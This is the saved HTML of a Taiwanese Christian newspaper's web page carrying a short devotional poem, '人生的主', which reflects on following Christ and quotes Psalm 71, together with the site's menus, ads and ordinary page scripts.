

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ct.org.tw/html/news/3-3.php?cat=82&article=1393166&article_type=new
body_size: 15013
content:


<!DOCTYPE html>
<html lang="en">

<head>
	        <meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no" />

        <meta http-equiv="X-UA-Compatible" content="ie=edge">
		
        <meta name="format-detection" content="telephone=no">
        <meta name="HandheldFriendly" content="true"/>
        <meta name="MobileOptimized" content="320"/>
		
		<meta name="description" content="">
        <meta name="keywords"    content="基督教">
        <meta name="author"      content="lumiere-app.com">
		
		<!-- <title>基督教論壇報 - 全球華人新聞網</title> -->
		<title>人生的主</title>
		
		<link rel="shortcut icon" href="https://media.ct.org.tw/upload/websetting/5ac840cf2b5e6.png" />
		
		<!-- 網頁社群分享meta 開始 -->
		<meta property="og:title"       content="人生的主"/>
		<meta property="og:type"        content="website"/>
		<meta property="og:url"         content="https://ct.org.tw/html/news/3-3.php?cat=27&article=1393166"/>		
		<meta property="og:image"       content="https://media.ct.org.tw/upload/news_article/2022/11/25/63807fc6e6c03.png?wm=LB"/>		
		<meta property="og:description" content="◎張容寬  走過人生聚散 看過世事無常 終於明白 愈加地跟隨祢 是一種心靈的自在 是一種人生的瀟灑  那內心的淡定與從容 竟是順服祢的話語  祢那溫和謙卑的樣式 是世俗歷史長河裡 最美的風景  祢的寶"/>
		<!-- 網頁社群分享meta 結束 -->

		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/simple-line-icons/2.4.1/css/simple-line-icons.css">
		
        <link rel="stylesheet" href="../../css/lib.css?ver=69158755b4ecf">
        <link rel="stylesheet" href="../../css/retina.css?ver=69158755b4ed3">
        <link rel="stylesheet" href="../../css/app.css?ver=69158755b4ed4">
        <!--[if IE]>
        <link href="../css/ie.css" media="screen, projection" rel="stylesheet" type="text/css" />
        <![endif]-->
		<script src="https://unpkg.com/ionicons@4.2.2/dist/ionicons.js"></script>
        <script src="../../js/lib.js?t=14"></script>
				
		<link rel="stylesheet" href="../../js/jquery-ui/jquery-ui.min.css">
		<script src="../../js/jquery-ui/jquery-ui.min.js?t=13"></script>
		
		<link rel="stylesheet" href="../../js/ion.rangeSlider/css/ion.rangeSlider.css" />		
		<link rel="stylesheet" href="../../js/ion.rangeSlider/css/ion.rangeSlider.skinFlat.css" />
		
		<script src="../../js/ion.rangeSlider/js/ion-rangeSlider/ion.rangeSlider.min.js?t=13"></script>
		
		<link href="../../js/jquery-showmessage/css/showMessage.css" type="text/css" rel="stylesheet" />
    	<link href="../../js/jquery-showmessage/css/prettify.css" type="text/css" rel="stylesheet"/>
		
		<script src="../../js/jquery-showmessage/js/prettify/prettify.js?t=13" type="text/javascript" charset="utf-8"></script>
		<script src="../../js/jquery-showmessage/js/jquery.showMessage.min.js?t=13" type="text/javascript" charset="utf-8"></script>
		
		<link rel="stylesheet" type="text/css" href="../../js/slick-1.8.1/slick.css"/>
		<script type="text/javascript" src="../../js/slick-1.8.1/slick.min.js?t=13"></script>
		
		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
		
		<!--<script src="https://connect.facebook.net/zh_TW/all.js"></script>
		
		<script src="https://apis.google.com/js/platform.js" async defer></script>
        <script src="https://apis.google.com/js/api:client.js"></script>	
		
        <script type="text/javascript" src="../auth/myjs/login.js"></script>-->
		
	<link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css" />
	<script type="text/javascript" src="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js"></script>
</head>

<body>
	<div class="ui sidebar vertical overlay menu">
		            <a onclick="document.location.href='../shop/5-4.php'" class="item">
                <i class="icon-cart"></i>
            </a>
            <a href="../news" class="active item">新聞</a>
            <!-- <a href="../video" class=" item">影音</a> -->
            <a href="/html/journal/" class=" item">全版閱讀</a>
            <!-- <a href="../activity"     class=" item">活動</a> -->
            <a href="../shop" class=" item">信仰好物</a>
            <!-- <a href="../dedication" class=" item">奉獻</a> -->
            <!-- <a href="../paper" class=" item">訂報支持</a> -->
            <a href="../ad/8-3-1.php" class=" item">廣告刊登</a>
            <a href="" class="item lang-change">簡 | 繁</a>
            <a href="../auth/1-3.php" class="item">登入</a>
            <!--
			<a href="./news" class="active item">新聞</a>
            <a href="./video" class="item">影音</a>
            <a href="./activity" class="item">活動</a>
            <a href="./shop" class="item">商城</a>
            <a href="./dedication" class="item">奉獻</a>
		    -->
            <!--<div class="divider" style="width:100%"></div>-->
            <div class="socail">
                <a class="item" href="https://www.instagram.com/christian_tribune/" target="_blank">
                    <img src="https://ct.org.tw/img/icon_ig.png">
                </a>
                <a class="item" href="https://www.facebook.com/ctnewsfans/" target="_blank">
                    <i class="icon-fb"></i>
                </a>
                <a class="item" href="https://www.youtube.com/@ImpactChristianTribune" target="_blank">
                    <i class="icon-youtube"></i>
                </a>
            </div>
            <!--
			<div class="socail second">
				<a class="item" href="https://www.instagram.com/christian_tribune/" target="_blank">
                    <i class="icon-instagram"></i>
                </a>
            </div>
			-->	</div>
	<div class="pusher">
		<!-- Header -->
		<header>
			                <div class="ui container">
                    <div class="ui secondary menu">

                        <a href="../news" class="brand item">基督教論壇報 - 全球華人新聞網</a>
                        <a href="../news" class="active item">新聞</a>
                        <!-- <a href="../video"      class=" item">影音</a> -->
                        <!-- <a href="../activity"   class=" item">活動</a> -->
                        <a href="../shop" class=" item">信仰好物</a>
                        <!-- <a href="../dedication" class=" item">奉獻</a>
                        <a href="../paper" class=" item">訂報</a>-->
                        <a href="/html/journal/" class=" item">全版閱讀</a>
                        <div class="right menu">
                            <a class="item social-icon" href="https://www.instagram.com/christian_tribune/" target="_blank">
                                <img src="https://ct.org.tw/img/icon_ig.png">
                            </a>
                            <a class="item social-icon" href="https://www.facebook.com/ctnewsfans/" target="_blank">
                                <i class="icon-fb"></i>
                            </a>
                            <a class="item social-icon" href="https://www.youtube.com/@ImpactChristianTribune" target="_blank">
                                <i class="icon-youtube"></i>
                            </a>
                            <a href="../paper" class="item border" id="menu_bt_1">
                                訂報
                            </a>
                            <a id="menu_bt_2" href="../dedication" class="item border">
                                奉獻
                            </a>
                            <!-- <a href="../paper" class="item border">
                            訂報
                            </a>
                            <a href="../dedication" class="item border">
                            奉獻
                            </a> -->
                            <!-- <a class="item border" id="lang-select">
                            簡 | 繁
                            </a> -->
                                                            <!-- <a id="login-select" href="../auth/1-3.php" class="item border login">
                            登入
                            </a> -->
                            

                            <!-- <a class="item cart" onclick="document.location.href='../shop/5-4.php'">
                                <i class="icon-cart"></i>
								<div id="cart_num" class="cart-num"></div>
                            </a> -->
                            <a class="item search" onclick="document.location.href='../search/8-4-2-1.php'">
                                <i class="icon-search"></i>
                            </a>
                            <a id="menu-select" class="item sidebar-trigger visible-xs visible-sm">
                                <i class="bars icon"></i>
                            </a>

                            <input type="hidden" value="" id="member">
                        </div>
                    </div>
                </div>			<!--
				<div class="submenu">
                    <div class="ui container px-0">
                        <div class="ui menu">
                            <a href="../news/3-2-1.php"   class="item">最新文章</a>
                            <a href="../news/3-2-2.php"   class="item">基督教論壇報</a>
                            <a href="../news/3-2-3.php"   class="item">全球教會</a>
                            <a href="../news/3-2-4.php"   class="item">信仰生活</a>
                            <a href="../news/3-2-5.php"   class="item">人物見證</a>
                            <a href="../news/3-2-6.php"   class="item">閱讀活水</a>
                            <a href="../news/3-2-7-1.php" class="item">新聞聯盟</a>
                            <a href="../news/3-2-8-1.php" class="item">機構合作</a>
                            <a href="../news/3-2-9-1.php" class="item">專欄</a>
                            <a href="../news/7-1.php"     class="item">信仰知識庫</a>
                        </div>
                    </div>
                </div>
-->	

			
				<div class="submenu" >
                    <div class="ui container px-0">
                        <div id="submenu_news_topbar" class="ui menu" >
                            <div class="item">
   							    <a href="../news/3-2-1.php">最新文章</a>	
							</div>
                            <div id='submenu_news_topbar_1' class='item'>    <a href='../news/3-2-2.php?main_cat=1'>基督教論壇報</a><div class='ui menu col3'><a href='../news/3-2-2.php?main_cat=1&cat=9'><div class='item'>社論言論</div></a><a href='../news/3-2-2.php?main_cat=1&cat=10'><div class='item'>新聞時事</div></a><a href='../news/3-2-2.php?main_cat=1&cat=80'><div class='item'>台灣教會</div></a><a href='../news/3-2-2.php?main_cat=1&cat=12'><div class='item'>華人教會</div></a><a href='../news/3-2-2.php?main_cat=1&cat=13'><div class='item'>普世教會</div></a><a href='../news/3-2-2.php?main_cat=1&cat=11'><div class='item'>國際新聞</div></a><a href='../news/3-2-2.php?main_cat=1&cat=14'><div class='item'>特會活動</div></a><a href='../news/3-2-2.php?main_cat=1&cat=15'><div class='item'>人物報導</div></a><a href='../news/3-2-2.php?main_cat=1&cat=42'><div class='item'>職場生涯</div></a><a href='../news/3-2-2.php?main_cat=1&cat=25'><div class='item'>藝文影視</div></a><a href='../news/3-2-2.php?main_cat=1&cat=26'><div class='item'>休閒旅遊</div></a><a href='../news/3-2-2.php?main_cat=1&cat=38'><div class='item'>靈修禱告</div></a><a href='../news/3-2-2.php?main_cat=1&cat=20'><div class='item'>愛家真情</div></a><a href='../news/3-2-2.php?main_cat=1&cat=27'><div class='item'>雅歌閱讀</div></a><a href='../news/3-2-2.php?main_cat=1&cat=19'><div class='item'>見證宣教</div></a><a href='../news/3-2-2.php?main_cat=1&cat=43'><div class='item'>醫療健康</div></a><a href='../news/3-2-2.php?main_cat=1&cat=75'><div class='item'>專欄文章</div></a><a href='../news/3-2-2.php?main_cat=1&cat=74'><div class='item'>專題報導</div></a><a href='../news/3-2-2.php?main_cat=1&cat=81'><div class='item'>論壇禱告室</div></a><a href='../news/3-2-2.php?main_cat=1&cat=82'><div class='item'>影響力習慣</div></a></div></div><div id='submenu_news_topbar_4' class='item'>    <a href='../news/3-2-5.php?main_cat=4'>人物見證</a></div><div id='submenu_news_topbar_8' class='item'>    <a href='../news/3-2-9-1.php?main_cat=8'>專欄</a><div class='ui menu col2'><a href='../news/3-2-9-1.php?main_cat=8&cat=47'><div class='item'>好牧人</div></a><a href='../news/3-2-9-1.php?main_cat=8&cat=48'><div class='item'>天路客</div></a></div></div><div id='submenu_news_topbar_7' class='item'>    <a href='../news/3-2-8-1.php?main_cat=7'>影響力聯盟</a></div><div id='submenu_news_topbar_49' class='item'>    <a href='../news/3-2-3.php?main_cat=49'>生活情報</a><div class='ui menu col3'><a href='../news/3-2-3.php?main_cat=49&cat=51'><div class='item'>找工作</div></a><a href='../news/3-2-3.php?main_cat=49&cat=52'><div class='item'>找服務</div></a><a href='../news/3-2-3.php?main_cat=49&cat=53'><div class='item'>找學習</div></a><a href='../news/3-2-3.php?main_cat=49&cat=83'><div class='item'>找活動</div></a><a href='../news/3-2-3.php?main_cat=49&cat=84'><div class='item'>論壇消息</div></a><a href='../news/3-2-3.php?main_cat=49&cat=54'><div class='item'>聯名合作</div></a></div></div>							<div class="item">
 							    <a href="../news/7-1.php">信仰知識庫</a>
							</div>
                        </div>
                    </div>
				</div>
				
				<script>
				$(function() {
								        
					
                    // whenever we hover over a menu item that has a submenu
                    $('header .submenu .ui.menu .item').on('mouseover', function() {
                        var $menuItem = $(this),
                            $submenuWrapper = $('> .ui.menu', $menuItem);
    
                        // grab the menu item's position relative to its positioned parent
                        var menuItemPos = $menuItem.position();
    						
                        // place the submenu in the correct position relevant to the menu item
						if (detectmob() == false) {  //pc
                            $submenuWrapper.css({
                                top: menuItemPos.top + 60,
                                left: menuItemPos.left + Math.round($menuItem.outerWidth() * 0.75) - Math.round($menuItem.outerWidth() * 0.75)
                            });
						}
						else { //mobile
						    /*
                            if (isIosSafari()) {
                               $(this).parent().css({"position": "fixed", "z-index": "11"});
                               $(this).siblings().show();
                            }
							*/
						    $submenuWrapper.css({
                                    top: menuItemPos.top + 60,
                                    left: 0
                            });
						}
                    });
					
                });
				function detectmob() { 
 				    if (navigator.userAgent.match(/Android/i)
                    || navigator.userAgent.match(/webOS/i)
                    || navigator.userAgent.match(/iPhone/i)
                    || navigator.userAgent.match(/iPad/i)
                    || navigator.userAgent.match(/iPod/i)
                    || navigator.userAgent.match(/BlackBerry/i)
                    || navigator.userAgent.match(/Windows Phone/i)) {
						console.log("mobile");
                        return true;
                    }
                    else {
						console.log("pc");
                        return false;
                    }
                }
                </script>		</header>
		<!-- Miantain -->
		<main>
			<div class="ui container my-3-3">

				<div id="report_panel" class="ui segment form my-4-4-report" style="display:none">
					<div class="field right floated">
						<div class="ui close_button" onclick="$('#report_panel').dialog('close');">關閉</div>
					</div>
					<div class="field">
						<input type="radio" id="report1" name="report" checked />
						<label for="report1">這是異端思想</label>
					</div>
					<div class="field">
						<input type="radio" id="report2" name="report" checked />
						<label for="report2">色情內容</label>
					</div>
					<div class="field">
						<input type="radio" id="report3" name="report" checked />
						<label for="report3">暴力或禁止的內容</label>
					</div>
					<div class="field">
						<input type="radio" id="report4" name="report" checked />
						<label for="report4">這會冒犯他人</label>
					</div>
					<div class="field">
						<input type="radio" id="report5" name="report" checked />
						<label for="report5">不實報導</label>
					</div>
					<div class="field">
						<input type="radio" id="report6" name="report" checked />
						<label for="report6">其他</label>
					</div>
					<div class="field">
						<input type="text" id="report_desc" />
						<div class="aligned right">
							<small><a href="#" id="report_desc_count" class="link">1/100</a></small>
						</div>
					</div>
					<div class="field">
						<button class="ui pink fluid button" type="submit" onclick="Event_Send_OnClick('N','','','');">送出</button>
					</div>
				</div>

				<div class="ui stackable grid">
											<div class="twelve wide column">
							<div class="myadtop">
								<div class="ad_top owl-carousel">
									
										<a class="item" href="https://ct.org.tw/html/dedication/8-2-2.php?article=111" target="_blank" onclick="ad_click_new('1635','5','https://ct.org.tw/html/dedication/8-2-2.php?article=111')">
																							<img src="https://media.ct.org.tw/upload/ad_article/2025/10/20/68f5ab4bdab15.jpg" alt="2025聖誕廣告">
																					</a>

																	</div>
							</div>
						</div>
															<div class="nine wide column">
						<div class="meta mt-2">
							<span class="date">2022-11-25</span>
							<span class="cate">基督教論壇報 / 雅歌閱讀</span>
						</div>
						<h1 class="ui header my-0">
							人生的主						</h1>
						<div>
							<div class="right floated">
								<div class="Report" style="cursor:pointer" onclick="Event_Openform_OnClick();">檢舉</div>
							</div>
							<div class="author">
								<span class="ui avatar image"><img src="https://media.ct.org.tw/upload/websetting/5ac840cf2b5e6.png" /></span>
								<span>基督教論壇報</span>
								<span class="writer">數位媒體部</span>
								<a href="javascript:void(0)" class="ui mini basic ml-2 button" onclick="add_trace('N','1393166','');">追蹤</a>
							</div>
						</div>
						<figure class="cover">
							<img src="https://media.ct.org.tw/upload/news_article/2022/11/25/63807fc6e6c03.png?wm=LB" />
							<figcaption></figcaption>
						</figure>
						<div id="cms">
							<span class="share">
								<input type="hidden" id="share_name" value="人生的主">
								<input type="hidden" id="share_url" value="https%3A%2F%2Fct.org.tw%2Fhtml%2Fnews%2F3-3.php%3Fcat%3D27%26article%3D1393166">
								<a href="javascript: void(share_fb());" class="ui tiny basic icon button"><i class="facebook f blue icon"></i></a>
								<a href="javascript: void(share_line());" class="ui tiny basic icon button line" style="padding-top:12px;height:50px;"><i class="icon-line"></i></a>
								<button data-popup="true" data-html="<div class='content'>
                                                       <a href='javascript: void(share_wechat());'><i class='icon-wechat'></i></a>
                                                       <a href='javascript: void(share_whatsapp());'><i class='icon-bb'></i></a>
                                                       <a href='javascript: void(share_twitter());'><i class='icon-twitter'></i></a>
                                                       <a href='javascript: void(share_weibo());'><i class='icon-weibo'></i></a>
                                                       <a href='javascript: void(share_email());'><i class='icon-email'></i></a></div>" class="ui tiny basic icon button">
									<i class="plus icon"></i>
								</button>
							</span>
							<a class="ui tiny simple button first" onclick="add_trace2('2-2-1','N','1393166','');">
																	<i class="bookmark outline icon"></i> 0															</a>
							<a class="ui tiny simple button">
								<i class="icon-eye"></i> 5,108							</a>
							<a class="ui tiny simple button font">
								<small><a href="3-3.php?cat=27&article=1393166&fontsize=#cms">A</a></small>
								<span> <a href="3-3.php?cat=27&article=1393166&fontsize=2#cms">A</a></span>
								<big> <a href="3-3.php?cat=27&article=1393166&fontsize=3#cms">A</a></big>
							</a>
						</div>

												<article class="to1">

														<p>◎張容寬</p>

<p>走過人生聚散<br />
看過世事無常<br />
終於明白<br />
愈加地跟隨祢<br />
是一種心靈的自在<br />
是一種人生的瀟灑</p>

<p>那內心的淡定與從容<br />
竟是順服祢的話語</p>

<p>祢那溫和謙卑的樣式<br />
是世俗歷史長河裡<br />
最美的風景</p>

<p>祢的寶血<br />
不僅遮蓋<br />
我們在世俗征戰裡的罪行<br />
祢綻放的愛<br />
種下了饒恕、和平與盼望！</p>

<p>是的<br />
人生就是一場經歷<br />
經過了<br />
滄桑歲月的洗禮<br />
走過了<br />
風花雪月的浪漫旅程<br />
感受了<br />
浮華塵世的喧囂<br />
與人情冷暖後<br />
無不顯示人們<br />
對美好生活的嚮往！<br />
但人生路上沒有祢<br />
只是在幻境中延伸</p>

<p>詩人說：<br />
神啊<br />
祢的公義甚高<br />
祢是叫我們<br />
多經歷重大急難的<br />
必使我們復活<br />
從地的深處救上來<br />
我歌頌祢的時候<br />
我的嘴唇<br />
和祢所贖我的靈魂<br />
都必歡呼<br />
(詩篇 71)</p>						</article>
						<div class="my-social-button">
							<a class="ui button" href="https://line.me/ti/p/@mex0743j" target="_blank">
								<i class="icon-line-sm"></i> 加 Line 好友
							</a>
							<a class="ui button" href="https://www.facebook.com/ctnewsfans/" target="_blank">
								<i class="facebook f icon"></i>按讚支持
							</a>
							<a class="ui button" href="https://www.youtube.com/@ImpactChristianTribune" target="_blank">
								<i class="youtube red icon"></i>訂閱 YouTube
							</a>
						</div>
						<div class="ui basic padded icon message my-given">
							<i class="icon-gift"></i>
							<div class="content pl-2">
								<div class="header">傳遞有信仰、有愛的好新聞</div>
								<p>加入福音大爆炸計畫，奉獻支持論壇報</p>
							</div>
							<div class="action">
								<a href="../dedication" style="text-decoration: none;">
									我要奉獻 <i class="chevron right icon valigned top"></i>
								</a>
							</div>
						</div>

						<div class="myad">
																<div id="news_3-3_ad_bottom_left" class="ad_bottom owl-carousel">
										<a class="item" href="https://ct.org.tw/html/dedication/8-2-2.php?article=111" target="_blank" onclick="ad_click_new('1636','8','https://ct.org.tw/html/dedication/8-2-2.php?article=111')">
																							<img src="https://media.ct.org.tw/upload/ad_article/2025/10/20/68f5ab56d84d2.jpg" alt="2025聖誕廣告">
																					</a>
									</div>
																	<div id="news_3-3_ad_bottom_right" class="ad_bottom owl-carousel">
										<a class="item" href="https://ct.org.tw/html/dedication/8-2-2.php?article=95" target="_blank" onclick="ad_click_new('1529','9','https://ct.org.tw/html/dedication/8-2-2.php?article=95')">
																							<img src="https://media.ct.org.tw/upload/ad_article/2025/11/03/6908505ac8106.jpg" alt="奉獻-小鵝奉獻_大方首/文章底">
																					</a>
									</div>
													</div>

						<h3 class="ui header">
							推薦給你
						</h3>
						<div class="ui three news stackable cards">
															<div class="card">
									<a href="3-3.php?cat=12&article=1402635" class="image">
										<img src="https://media.ct.org.tw/upload/news_article/2025/11/13/69157414868e6.png" />
									</a>
									<div class="content">
										<div class="meta">
											<span class="date">2025-11-13 </span>
											<span class="author">基督教論壇報 / 華人教會</span>
										</div>
										<a href="3-3.php?cat=12&article=1402635" class="header">如何在患難中有大喜樂？約翰派博牧師錄製短講勉中國受逼迫教會</a>
										<div class="meta">
											<a class="bookmark right floated">
																									<i class="bookmark icon"></i> 0																							</a>
										</div>
									</div>
								</div>
															<div class="card">
									<a href="3-3.php?cat=13&article=1402634" class="image">
										<img src="https://media.ct.org.tw/upload/news_article/2025/11/13/69156d69c938a.jpg" />
									</a>
									<div class="content">
										<div class="meta">
											<span class="date">2025-11-13 </span>
											<span class="author">基督教論壇報 / 普世教會</span>
										</div>
										<a href="3-3.php?cat=13&article=1402634" class="header">英國教堂化身記憶畫布 紅罌粟花瀑布與編織花海悼念戰亡者</a>
										<div class="meta">
											<a class="bookmark right floated">
																									<i class="bookmark icon"></i> 0																							</a>
										</div>
									</div>
								</div>
															<div class="card">
									<a href="3-3.php?cat=13&article=1402633" class="image">
										<img src="https://media.ct.org.tw/upload/news_article/2025/11/13/691562bab5ee1.jpg" />
									</a>
									<div class="content">
										<div class="meta">
											<span class="date">2025-11-13 </span>
											<span class="author">基督教論壇報 / 普世教會</span>
										</div>
										<a href="3-3.php?cat=13&article=1402633" class="header">千禧世代與Z世代引領聖經閱讀的驚人復興</a>
										<div class="meta">
											<a class="bookmark right floated">
																									<i class="bookmark icon"></i> 0																							</a>
										</div>
									</div>
								</div>
													</div>
					</div>
					<div class="three wide column">
						<h1 class="ui header">熱門文章</h1>
						<div class="ui link divided list order-news">
							
            <a href="3-3.php?cat=10&article=1402615" class="item">
            <div class="no">1</div>
            <div class="content">普發現金一萬元滿13歲可自領 牧者學者建議親子運用這份恩典之財傳祝福</div>
        </a>
            <a href="3-3.php?cat=11&article=1402614" class="item">
            <div class="no">2</div>
            <div class="content">「聖人還是罪人？」瑞士展出川普囚服十字架雕塑  挑戰信仰界線與屬靈分辨</div>
        </a>
            <a href="3-3.php?cat=10&article=1402612" class="item">
            <div class="no">3</div>
            <div class="content">得榮基金會成果展 聚焦青少年關懷 見證生命轉變 呼籲社會關注下一代</div>
        </a>
            <a href="3-3.php?cat=10&article=1402599" class="item">
            <div class="no">4</div>
            <div class="content">生活中活出溫柔力量  詹慶臨傳道：溫柔是接納自己和他人的不完美  以基督的心為心愛神愛人</div>
        </a>
            <a href="3-3.php?cat=13&article=1402597" class="item">
            <div class="no">5</div>
            <div class="content">馬利亞不是「共救主」！教廷重申唯有耶穌完成救贖  防信仰核心被淡化</div>
        </a>
    						</div>

						<hr class="ui divider">

						<div class="myad2">
																<div id="news_3-3_ad_right_top" class="ad_right owl-carousel">
										
											<a class="item" href="https://ct.org.tw/html/dedication/8-2-2.php?article=111" target="_blank" onclick="ad_click_new('1636','6','https://ct.org.tw/html/dedication/8-2-2.php?article=111');">
																									<img src="https://media.ct.org.tw/upload/ad_article/2025/10/20/68f5ab56d84d2.jpg" alt="2025聖誕廣告">
																							</a>
																			</div>
																	<div id="news_3-3_ad_right_bottom" class="ad_right owl-carousel">
										
											<a class="item" href="https://ct.org.tw/html/dedication/8-2-2.php?article=95" target="_blank" onclick="ad_click_new('1529','7','https://ct.org.tw/html/dedication/8-2-2.php?article=95');">
																									<img src="https://media.ct.org.tw/upload/ad_article/2025/11/03/6908505ac8106.jpg" alt="奉獻-小鵝奉獻_大方首/文章底">
																							</a>
																			</div>
													</div>
					</div>
				</div>
			</div>
		</main>
		<!-- Footer -->
		<footer>
    <div class="ui container">
        <div class="ui secondary inverted menu">
            <a class="item" href="../static/9-1.php">關於我們</a>
            <a class="item" href="../static/9-4.php">新聞連絡</a>
            <a class="item" href="../static/9-2.php">我要投稿</a>
            <a class="item" href="../ad/8-3-1.php">廣告刊登</a>
            <a class="item" href="../static/9-5.php">申請合作</a>
            <a class="item" href="../static/9-12.php">客戶服務</a>
            <a class="item" href="../static/9-3.php">招募夥伴</a>
            <a class="item" href="../static/9-9.php">版權隱私權聲明</a>
            <a class="item" href="../static/9-13.php">財務報表</a>
            <a class="item" href="../static/9-14.php">祝福卡申辦/捐款</a>
        </div>
        <div class="ui inverted divider"></div>
        <div class="ui grid">
            <!-- <div class="twelve wide mobile six wide tablet three wide computer column">
                            <div class="e_paper">
                                <div class="label">訂閱電子報</div>
                                <div class="ui inverted input">
                                    <input type="email" id="e_paper_email" onkeydown = "if (event.keyCode == 13) add_e_paper();" >
                                    <button class="ui inverted small icon button" onclick="add_e_paper()"><i class="chevron right icon"></i></button>
                                </div>
                            </div>
                        </div> -->
            <div class="twelve wide mobile six wide tablet four wide computer column">
                <div class="social_button">
                    <a class="item" href="https://www.instagram.com/christian_tribune/" target="_blank">
                        <img src="https://ct.org.tw/img/icon_ig.png">
                    </a>
                    <a class="item" href="https://www.facebook.com/ctnewsfans/" target="_blank">
                        <i class="icon-fb"></i>
                    </a>
                    <a class="item" href="https://www.youtube.com/@ImpactChristianTribune" target="_blank">
                        <i class="icon-youtube"></i>
                    </a>
                </div>
            </div>
            <div class="twelve wide mobile twelve wide tablet four wide computer column">
                <div class="links">
                    <a class="ui inverted item" href="../paper">訂閱論壇報</a>
                    <!--<a class="ui inverted item" href="../static/9-7.php">論壇i閱讀APP</a>-->
                    <!-- <a class="ui inverted item" href="../static/9-8.php">新聞APP</a> -->
                    <a class="ui inverted item" href="../static/9-6.php">論壇Line貼圖</a>
                </div>
            </div>
            <div class="twelve wide mobile six wide tablet four wide computer column">
                <div class="e_paper">
                    <div class="label">財團法人基督教論壇基金會</div>
                    <div class="label">統一編號：00965377</div>
                </div>
            </div>
        </div>
        <div class="ui inverted divider"></div>
        <p class="copyright">© 2025 基督教論壇報 All Rights Reserved. 版權所有 盜用必究</p>
    </div>
</footer>



<div id="google_translate_element" style="display:none"></div>
<script type="text/javascript">
    function googleTranslateElementInit() {
        new google.translate.TranslateElement({
            pageLanguage: 'zh-TW',
            includedLanguages: 'zh-TW,zh-CN',
            layout: google.translate.TranslateElement.InlineLayout.SIMPLE
        }, 'google_translate_element');

    }
</script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>


        <div id="feedback">
            <div class="section">
                <h6 style="background-color:transparent;">
                    <span class="arrow up"></span>
                </h6>
                <div class="myad_footer" style="padding-top:0;">

                    <div class="ad_right owl-carousel">
                        
                            <a class="item" href="https://www.tgst.edu.tw/p/404-1001-1747.php" target="_blank" onclick="ad_click_new('1639','1','https://www.tgst.edu.tw/p/404-1001-1747.php');">
                                <center>
                                                                            <img src="https://media.ct.org.tw/upload/ad_article/2025/11/03/69082668bc59f.jpg" alt="#91528/65765 財團法人台灣神學院 (11/8-11/14)  - 底部">
                                                                    </center>
                            </a>
                        
                            <a class="item" href="https://reurl.cc/4r8VRL" target="_blank" onclick="ad_click_new('1641','1','https://reurl.cc/4r8VRL');">
                                <center>
                                                                            <img src="https://media.ct.org.tw/upload/ad_article/2025/11/03/69084dad6cfcc.png" alt="#A94310單身基督徒約會(11/7-14) - 底部">
                                                                    </center>
                            </a>
                        
                            <a class="item" href="https://ct.org.tw/html/dedication/8-2-2.php?article=111" target="_blank" onclick="ad_click_new('1642','1','https://ct.org.tw/html/dedication/8-2-2.php?article=111');">
                                <center>
                                                                            <img src="https://media.ct.org.tw/upload/ad_article/2025/11/05/690aa638f3b29.jpg" alt="奉獻-把耶穌包成禮物送出去-底部">
                                                                    </center>
                            </a>
                                            </div>
                </div>
            </div>
        </div>

    
    <style>
        .myad_footer {
            position: absolute;
            z-index: -1;
            top: 0;
            left: 0;
            margin: 0px;
            padding: 0px;
            width: 100%;
            /*height:218px;*/
            height: auto;
            border: 1px solid;
        }

        .myad_footer .ad_right {
            margin-top: 0px;
            width: 100%;
            /*height:218px;*/
            height: auto;
            overflow: hidden;
            text-align: center;
        }

        .myad_footer .ad_right .item {
            width: 100%;
            /*height:218px;*/
            height: auto;
            cursor: pointer;
        }

        .myad_footer .ad_right .item img {
            width: 100%;
            /*height:218px;*/
            height: auto;
            object-fit: cover;
